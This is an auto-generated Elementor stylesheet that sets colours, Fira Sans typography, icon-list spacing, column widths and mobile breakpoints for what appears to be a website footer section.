.elementor-53 .elementor-element.elementor-element-4507605:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-4507605 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-4507605{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-53 .elementor-element.elementor-element-4507605 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53 .elementor-element.elementor-element-ad47144 .elementor-heading-title{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-icon i{color:#6F0000;}.elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-icon svg{fill:#6F0000;}.elementor-53 .elementor-element.elementor-element-cbd1298{--e-icon-list-icon-size:14px;}.elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-text{color:#000000;}.elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-item > a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-53 .elementor-element.elementor-element-33ec8ea .elementor-heading-title{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-icon i{color:#6F0000;}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-icon svg{fill:#6F0000;}.elementor-53 .elementor-element.elementor-element-bdff32e{--e-icon-list-icon-size:20px;}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-text{color:#000000;}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-item > a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-349d362.elementor-column .elementor-column-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-349d362.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-db052ad img{width:73%;}.elementor-53 .elementor-element.elementor-element-be79ddb:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-be79ddb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0000;}.elementor-53 .elementor-element.elementor-element-be79ddb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53 .elementor-element.elementor-element-be79ddb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-d0fec4c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-d0fec4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-0c3a6ac{text-align:center;}.elementor-53 .elementor-element.elementor-element-0c3a6ac .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-53:not(.elementor-motion-effects-element-type-background), .elementor-53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-53 .elementor-element.elementor-element-912e2fa{width:42.881%;}.elementor-53 .elementor-element.elementor-element-349d362{width:23.099%;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-4507605{margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-e504338{width:40%;}.elementor-53 .elementor-element.elementor-element-912e2fa{width:60%;}.elementor-53 .elementor-element.elementor-element-db052ad img{width:48%;}.elementor-53 .elementor-element.elementor-element-0c3a6ac .elementor-heading-title{font-size:12px;line-height:1.2em;}}